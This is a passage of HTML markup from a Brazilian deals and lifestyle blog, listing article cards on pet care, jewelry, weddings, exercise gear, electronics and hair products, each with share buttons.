			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
